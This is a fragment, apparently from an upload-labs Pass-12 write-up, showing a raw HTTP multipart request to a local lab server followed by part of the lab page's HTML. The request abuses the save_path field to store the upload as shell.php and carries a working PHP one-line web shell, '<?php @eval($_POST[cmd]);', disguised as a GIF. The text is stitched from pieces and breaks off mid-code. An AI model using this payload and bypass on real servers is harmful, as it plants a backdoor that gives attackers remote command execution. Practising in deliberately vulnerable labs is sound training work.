 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18999618519392
Content-Length: 442
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------18999618519392
Content-Disposition: form-data; name="save_path"
../upload/shell.php
-----------------------------18999618519392
Content-Disposition: form-data; name="upload_file"; filename="shell.gif"
Content-Type: image/gif
<?php @eval($_POST[cmd]);
-----------------------------18999618519392
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18999618519392--
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/5820200426205816.gif" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;